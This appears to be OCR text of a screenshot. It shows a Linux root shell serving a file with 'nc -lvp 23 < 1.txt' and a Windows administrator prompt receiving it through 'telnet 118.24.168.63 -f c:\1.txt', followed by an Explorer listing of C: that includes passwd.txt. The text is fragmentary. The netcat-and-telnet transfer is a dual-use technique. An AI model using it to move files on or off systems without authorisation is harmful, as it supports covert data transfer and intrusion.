 root@VM-0-11-ubuntu:~# nc -lvp 23 < 1.txt
Listening on [0.0.0.0] (family 0, port 23)
Connection from [1.80.241.189] port 23 [tcp/telnet] accepted (family 2, sport 11781)
root@VM-0-11-ubuntu:~#
管理员: C:\Windows\system32\cmd.exe
this is test!!!!!!!!!!!!!!!
C:\Users\Administrator>telnet 118.24.168.63 -f c:\1.txt
计算机 本地磁盘 (C:)
编辑(E) 查看(V) 工具(T) 帮助(H)
打开 打印 新建文件夹
名称 修改日期 类型 大小
serial 2018/4/27 0:24 文件
ScrubRetValFile.txt 2018/12/15 16:01 文本文档
passwd.txt 2019/6/27 11:31 文本文档
offline_FtnInfo.txt 2018/4/19 17:38 文本文档
bootsqm.dat 2018/2/8 18:28 DAT 文件
2test.txt 2019/6/7 10:58 文本文档
1.txt 2019/7/28 21:25 文本文档